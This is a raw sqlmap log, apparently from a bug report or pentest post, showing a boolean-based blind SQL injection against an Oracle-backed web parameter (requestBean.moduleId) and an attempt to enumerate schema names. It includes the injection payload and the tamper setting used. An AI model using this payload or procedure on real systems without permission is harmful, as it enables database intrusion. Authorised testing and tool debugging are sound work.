 [13:54:00] [INFO] loading tamper module 'between'
[13:54:00] [INFO] resuming back-end DBMS 'oracle'
[13:54:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: requestBean.moduleId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: =100000) AND 5357=5357-- IQtX& =4
---
[13:54:01] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:54:01] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:54:01] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database nam
es on other DBMSes
[13:54:01] [INFO] fetching database (schema) names
[13:54:01] [INFO] fetching number of databases
[13:54:02] [INFO] resumed: 24
[13:54:02] [INFO] retrieving the length of query output
[13:54:02] [INFO] retrieved: 9
[13:54:07] [INFO] resumed:
[13:54:07] [INFO] retrieving the length of query output
[13:54:07] [INFO] retrieved: 6
[13:54:11] [INFO] resumed:
[13:54:11] [INFO] retrieving the length of query output
[13:54:11] [INFO] retrieved: 6
[13:54:16] [INFO] resumed:
[13:54:16] [INFO] retrieving the length of query output
[13:54:16] [INFO] retrieved: 9
[13:54:20] [INFO] resuming partial value: DBSFWU
[13:54:26] [INFO] retrieved:
[13:54:26] [INFO] retrieving the length of query output
[13:54:26] [INFO] retrieved: 6
[13:54:37] [INFO] retrieved:
[13:54:37] [INFO] retrieving the length of query output
[13:54:37] [INFO] retrieved: 5
[13:54:48] [INFO] retrieved: